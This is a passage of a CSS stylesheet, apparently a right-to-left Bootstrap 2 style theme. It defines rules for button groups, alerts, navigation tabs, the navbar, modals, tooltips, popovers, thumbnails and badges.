  -moz-border-radius-bottomright: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .dropdown-toggle {
  *padding-top: 4px;
  padding-right: 8px;
  *padding-bottom: 4px;
  padding-left: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group > .btn-mini.dropdown-toggle {
  padding-right: 5px;
  padding-left: 5px;
}

.btn-group > .btn-small.dropdown-toggle {
  *padding-top: 4px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large.dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0055cc;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}

.btn .caret {
  margin-top: 7px;
  margin-left: 0;
}

.btn:hover .caret,
.open.btn-group .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}

.btn-mini .caret {
  margin-top: 5px;
}

.btn-small .caret {
  margin-top: 6px;
}

.btn-large .caret {
  margin-top: 6px;
  border-top-width: 5px;
  border-right-width: 5px;
  border-left-width: 5px;
}

.dropup .btn-large .caret {
  border-top: 0;
  border-bottom: 5px solid #000000;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 0.75;
  filter: alpha(opacity=75);
}

.alert {
  padding: 8px 14px 8px 35px;
  margin-bottom: 18px;
  color: #c09853;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.alert-heading {
  color: inherit;
}

.alert .close {
  position: relative;
  top: -20px;
  left: -21px;
  line-height: 18px;
  float: left;
}

.alert-success {
  color: #468847 !important;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-danger,
.alert-error {
  color: #b94a48 !important;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert-info {
  color: #3a87ad !important;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-bottom: 18px;
  margin-left: 0;
  list-style: none;
}

.nav > li > a {
  display: block;
  direction: rtl;
}

.nav > li > a:hover {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > .pull-right {
  float: right;
}

.nav .nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 18px;
  color: #999999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
  direction: rtl;
}

.nav-list {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-right: -15px;
  margin-left: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  direction: rtl;
}

.nav-list > li > a {
  padding: 3px 15px;
  font-family: tahoma;
}

.nav-list > .active > a,
.nav-list > .active > a:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #0088cc;
}

.nav-list [class^="icon-"] {
  margin-left: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 8px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  content: "";
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: right;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover {
  color: #ffffff;
  background-color: #0088cc;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.nav-tabs.nav-stacked > li > a:hover {
  z-index: 2;
  border-color: #ddd;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 5px 5px;
     -moz-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.nav-tabs .dropdown-toggle .caret,
.nav-pills .dropdown-toggle .caret {
  margin-top: 6px;
  border-top-color: #0088cc;
  border-bottom-color: #0088cc;
}

.nav-tabs .dropdown-toggle:hover .caret,
.nav-pills .dropdown-toggle:hover .caret {
  border-top-color: #005580;
  border-bottom-color: #005580;
}

.nav-tabs .active .dropdown-toggle .caret,
.nav-pills .active .dropdown-toggle .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}

.nav > .dropdown.active > a:hover {
  color: #000000;
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  color: #ffffff;
  background-color: #999999;
  border-color: #999999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover {
  border-color: #999999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #ffffff;
}

.navbar {
  *position: relative;
  *z-index: 2;
  margin-bottom: 18px;
  overflow: visible;
}

.navbar-inner {
  min-height: 40px;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #2c2c2c;
  background-image: -moz-linear-gradient(top, #333333, #222222);
  background-image: -ms-linear-gradient(top, #333333, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#222222));
  background-image: -webkit-linear-gradient(top, #333333, #222222);
  background-image: -o-linear-gradient(top, #333333, #222222);
  background-image: linear-gradient(top, #333333, #222222);
  background-repeat: repeat-x;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25), inset 0 -1px 0 rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25), inset 0 -1px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25), inset 0 -1px 0 rgba(0, 0, 0, 0.1);
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
}

.navbar {
  color: #999999;
}

.navbar .brand:hover {
  text-decoration: none;
}

.navbar .brand {
  display: block;
  float: right;
  padding: 8px 20px 12px;
  margin-right: -20px;
  font-size: 20px;
  font-weight: 200;
  line-height: 1;
  color: #999999;
}

.navbar .navbar-text {
  margin-bottom: 0;
  line-height: 40px;
}

.navbar .navbar-link {
  color: #999999;
}

.navbar .navbar-link:hover {
  color: #ffffff;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn {
  margin: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 6px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 6px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  padding: 4px 9px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  color: #ffffff;
  background-color: #626262;
  border: 1px solid #151515;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}

.navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}

.navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}

.navbar-search .search-query:focus,
.navbar-search .search-query.focused {
  padding: 5px 10px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  outline: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
     -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1999;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-right: 0;
  padding-left: 0;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar .nav {
  position: relative;
  right: 0;
  display: block;
  float: right;
  margin: 0 10px 0 0;
  direction:rtl;
}

.navbar .nav.pull-right {
  float: right;
}

.navbar .nav > li {
  display: block;
  float: right;
}

.navbar .nav > li > a {
  float: none;
  padding: 9px 10px 11px;
  line-height: 19px;
  color: #999999;
  text-decoration: none;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar .btn {
  display: inline-block;
  padding: 4px 10px 4px;
  margin: 5px 5px 6px;
  line-height: 18px;
}

.navbar .btn-group {
  padding: 5px 5px 6px;
  margin: 0;
}

.navbar .nav > li > a:hover {
  color: #ffffff;
  text-decoration: none;
  background-color: transparent;
}

.navbar .nav .active > a,
.navbar .nav .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  background-color: #222222;
}

.navbar .divider-vertical {
  width: 1px;
  height: 40px;
  margin: 0 9px;
  overflow: hidden;
  background-color: #222222;
  border-right: 1px solid #333333;
}

.navbar .nav.pull-right {
  margin-right: 0;
  margin-left: 10px;
}

.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-right: 5px;
  margin-left: 5px;
  background-color: #2c2c2c;
  *background-color: #222222;
  background-image: -ms-linear-gradient(top, #333333, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#222222));
  background-image: -webkit-linear-gradient(top, #333333, #222222);
  background-image: -o-linear-gradient(top, #333333, #222222);
  background-image: linear-gradient(top, #333333, #222222);
  background-image: -moz-linear-gradient(top, #333333, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  background-color: #222222;
  *background-color: #151515;
}

.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #080808 \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
          border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
     -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .dropdown-menu:before {
  position: absolute;
  top: -7px;
  left: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: '';
}

.navbar .dropdown-menu:after {
  position: absolute;
  top: -6px;
  left: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-left: 6px solid transparent;
  content: '';
}

.navbar-fixed-bottom .dropdown-menu:before {
  top: auto;
  bottom: -7px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.navbar-fixed-bottom .dropdown-menu:after {
  top: auto;
  bottom: -6px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.navbar .nav li.dropdown .dropdown-toggle .caret,
.navbar .nav li.dropdown.open .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.navbar .nav li.dropdown.active .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: transparent;
}

.navbar .nav li.dropdown.active > .dropdown-toggle:hover {
  color: #ffffff;
}

.navbar .pull-right .dropdown-menu,
.navbar .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.navbar .pull-right .dropdown-menu:before,
.navbar .dropdown-menu.pull-right:before {
  right: 12px;
  left: auto;
}

.navbar .pull-right .dropdown-menu:after,
.navbar .dropdown-menu.pull-right:after {
  right: 13px;
  left: auto;
}

.breadcrumbs {
  padding: 7px 14px;
  margin: 0 0 18px;
  list-style: none;
  background-color: #fbfbfb;
  background-repeat: repeat-x;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=0);
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
     -moz-box-shadow: inset 0 1px 0 #ffffff;
          box-shadow: inset 0 1px 0 #ffffff;
 direction:rtl;
}

.breadcrumbs a {
  display: inline-block;
  *display: inline;
  text-shadow: 0 1px 0 #ffffff;
  *zoom: 1;
}

.breadcrumbs .divider {
  padding: 0 5px;
  color: #999999;
}

.breadcrumbs .active a {
  color: #333333;
}

.pager {
  margin-bottom: 18px;
  margin-left: 0;
  text-align: center;
  list-style: none;
  *zoom: 1;
}

.pager:before,
.pager:after {
  display: table;
  content: "";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager a {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.pager a:hover {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next a {
  float: right;
}

.pager .previous a {
  float: left;
}

.pager .disabled a,
.pager .disabled a:hover {
  color: #999999;
  cursor: default;
  background-color: #fff;
}

.modal-open .dropdown-menu {
  z-index: 2050;
}

.modal-open .dropdown.open {
  *z-index: 2050;
}

.modal-open .popover {
  z-index: 2060;
}

.modal-open .tooltip {
  z-index: 2070;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 50000;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin: -250px 0 0 -280px;
  overflow: auto;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding-box;
          background-clip: padding-box;
}

.modal.fade {
  top: -25%;
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
     -moz-transition: opacity 0.3s linear, top 0.3s ease-out;
      -ms-transition: opacity 0.3s linear, top 0.3s ease-out;
       -o-transition: opacity 0.3s linear, top 0.3s ease-out;
          transition: opacity 0.3s linear, top 0.3s ease-out;
}

.modal.fade.in {
  top: 50%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-body {
  max-height: 400px;
  padding: 15px;
  overflow-y: auto;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
     -moz-box-shadow: inset 0 1px 0 #ffffff;
          box-shadow: inset 0 1px 0 #ffffff;
}

.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.tooltip {
  position: absolute;
  z-index: 1020;
  display: block;
  padding: 5px;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: visible;
  direction:rtl;
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  margin-top: -2px;
}

.tooltip.right {
  margin-left: 2px;
}

.tooltip.bottom {
  margin-top: 2px;
}

.tooltip.left {
  margin-left: -2px;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top: 5px solid #000000;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #000000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-bottom: 5px solid #000000;
  border-left: 5px solid transparent;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-top: 5px solid transparent;
  border-right: 5px solid #000000;
  border-bottom: 5px solid transparent;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  padding: 5px;
}

.popover.top {
  margin-top: -5px;
}

.popover.right {
  margin-left: 5px;
}

.popover.bottom {
  margin-top: 5px;
}

.popover.left {
  margin-left: -5px;
}

.popover.top .arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top: 5px solid #000000;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
}

.popover.right .arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-top: 5px solid transparent;
  border-right: 5px solid #000000;
  border-bottom: 5px solid transparent;
}

.popover.bottom .arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-bottom: 5px solid #000000;
  border-left: 5px solid transparent;
}

.popover.left .arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #000000;
}

.popover .arrow {
  position: absolute;
  width: 0;
  height: 0;
}

.popover-inner {
  width: 280px;
  padding: 3px;
  overflow: hidden;
  background: #000000;
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}

.popover-title {
  padding: 9px 15px;
  line-height: 1;
  background-color: #f5f5f5;
  border-bottom: 1px solid #eee;
  -webkit-border-radius: 3px 3px 0 0;
     -moz-border-radius: 3px 3px 0 0;
          border-radius: 3px 3px 0 0;
}

.popover-content {
  padding: 14px;
  background-color: #ffffff;
  -webkit-border-radius: 0 0 3px 3px;
     -moz-border-radius: 0 0 3px 3px;
          border-radius: 0 0 3px 3px;
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding-box;
          background-clip: padding-box;
}

.popover-content p,
.popover-content ul,
.popover-content ol {
  margin-bottom: 0;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 18px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 1;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
}

a.thumbnail:hover {
  border-color: #0088cc;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
     -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
          box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
}

.thumbnail .caption {
  padding: 9px;
}

.label,
.badge {
  font-size: 10.998px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  vertical-align: baseline;
  background-color: #999999;
}

.label {
  padding: 1px 4px 2px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.badge {
  padding: 1px 9px 2px;
  -webkit-border-radius: 9px;
     -moz-border-radius: 9px;
          border-radius: 9px;
}

a.label:hover,
a.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.label-important,
.badge-important {
  background-color: #b94a48;
}

.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}

.label-warning,
.badge-warning {
  background-color: #f89406;
}

